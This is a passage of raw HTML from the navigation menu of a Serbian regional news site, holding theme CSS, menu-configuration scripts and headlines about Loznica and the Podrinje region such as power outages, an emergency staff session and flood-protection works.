                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" class="td-image-wrap " title="Град Лозница уз грађане: обилазак насеља без електричне енергије" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/Vanredna-situacija-sneg_20-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" title="Град Лозница уз грађане: обилазак насеља без електричне енергије">Град Лозница уз грађане: обилазак насеља без електричне енергије</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" class="td-image-wrap " title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/stab-za-vanredne-situacije-andrijana-masarovic_07-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници">Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/podrinje-dobija-treci-izlaz-ka-bih/"  rel="bookmark" class="td-image-wrap " title="Podrinje dobija treći izlaz ka BiH" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/viber_image_2025-08-04_14-14-25-219-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/podrinje-dobija-treci-izlaz-ka-bih/"  rel="bookmark" title="Podrinje dobija treći izlaz ka BiH">Podrinje dobija treći izlaz ka BiH</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-627"><a href="https://podrinje.rs/kategorija/podrinje/"><div class="tdb-menu-item-text">Podrinje</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74 .block-mega-child-cats{text-align:right}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-container{display:block;order:0}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_74 .td-module-meta-info{border-color:#eaeaea}.tdi_74 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_74 .td-author-date{display:inline}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:inline-block}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-18px}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-18px}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-18px}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","category_id":"25","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "5";
block_tdi_74.found_posts = "252";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "51";
tdBlocksArray.push(block_tdi_74);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-potpisao-je-sa-komesarijatom-za-izbeglice-i-migracije-republike-srbije-dva-ugovora/"  rel="bookmark" class="td-image-wrap " title="Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/IMG_0528-e1760705424867-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-potpisao-je-sa-komesarijatom-za-izbeglice-i-migracije-republike-srbije-dva-ugovora/"  rel="bookmark" title="Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora">Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/razgovori-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Razgovori sa građanima na terenu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/DSC08437-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/razgovori-sa-gradjanima-na-terenu/"  rel="bookmark" title="Razgovori sa građanima na terenu">Razgovori sa građanima na terenu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/poseta-gazdinstvu-gospodina-vojislava-sevica-povratnika-iz-inostranstva/"  rel="bookmark" class="td-image-wrap " title="Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/C1326.00_09_36_23.Still004-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/poseta-gazdinstvu-gospodina-vojislava-sevica-povratnika-iz-inostranstva/"  rel="bookmark" title="Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva">Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/dragicevic-ponovo-na-celu-loznice-razvoja/"  rel="bookmark" class="td-image-wrap " title="Dragićević ponovo na čelu Loznice razvoja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/538404180_1182719043899438_2645802296366185418_n-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/dragicevic-ponovo-na-celu-loznice-razvoja/"  rel="bookmark" title="Dragićević ponovo na čelu Loznice razvoja">Dragićević ponovo na čelu Loznice razvoja</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/u-zoni-brze-saobracajnice-sabac-loznica-zavrseni-radovi-na-zastiti-od-velikih-voda-drine-u-jelavu-i-lipnickom-soru/"  rel="bookmark" class="td-image-wrap " title="U zoni brze saobraćajnice Šabac-Loznica završeni radovi na zaštiti od velikih voda Drine u Jelavu i Lipničkom Šoru" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/srbija-vode-lipnicki-sor_05-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/u-zoni-brze-saobracajnice-sabac-loznica-zavrseni-radovi-na-zastiti-od-velikih-voda-drine-u-jelavu-i-lipnickom-soru/"  rel="bookmark" title="U zoni brze saobraćajnice Šabac-Loznica završeni radovi na zaštiti od velikih voda Drine u Jelavu i Lipničkom Šoru">U zoni brze saobraćajnice Šabac-Loznica završeni radovi na zaštiti od velikih voda Drine u Jelavu i Lipničkom Šoru</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-629"><a href="https://podrinje.rs/kategorija/region/"><div class="tdb-menu-item-text">Region</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_75 .block-mega-child-cats{text-align:right}.tdi_75:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_75:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_75.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_75.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_75 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_75 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_75 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_75 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_75 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_75 .td-module-meta-info{border-color:#eaeaea}.tdi_75 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td-module-container:before{bottom:-18px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td-module-container:before{bottom:-18px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td-module-container:before{bottom:-18px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm